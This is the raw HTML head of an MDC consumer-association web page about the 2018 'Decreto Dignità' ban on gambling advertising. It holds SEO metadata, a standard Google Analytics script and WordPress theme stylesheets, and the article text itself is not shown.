

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/
body_size: 29856
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori - MDC" />
	<meta property="og:description" content="Positivo il parere del Movimento difesa del Cittadino sulle norme contenute nel Decreto dignità a firma del Ministro dello Sviluppo economico e Vicepremier Luigi di Maio, che prevedono il  divieto della pubblicità per gli operatori del gioco d’azzardo, La norma  introduce il divieto di “qualsiasi forma di pubblicità, anche indiretta, relativa a giochi o scommesse con [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2018-07-04T14:17:30+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse.png" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Gerry Mottola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Gerry Mottola" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/","url":"https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/","name":"Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse.png","datePublished":"2018-07-04T14:17:30+00:00","dateModified":"2018-07-04T14:17:30+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/86c942d70096b9dadf0c1dcf84e40868"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse.png","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse.png","width":1050,"height":590},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/86c942d70096b9dadf0c1dcf84e40868","name":"Gerry Mottola","url":"https://www.difesadelcittadino.it/author/nadia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori Feed dei commenti" href="https://www.difesadelcittadino.it/2018/07/04/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2018%2F07%2F04%2Fdecreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2018%2F07%2F04%2Fdecreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2018\/07\/04\/decreto-dignita-stop-alla-pubblicita-dei-giochi-dazzardo-soddisfazione-di-mdc-basta-stato-biscazziere-e-disintossicazione-dalle-scommesse-on-line-per-i-minori\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
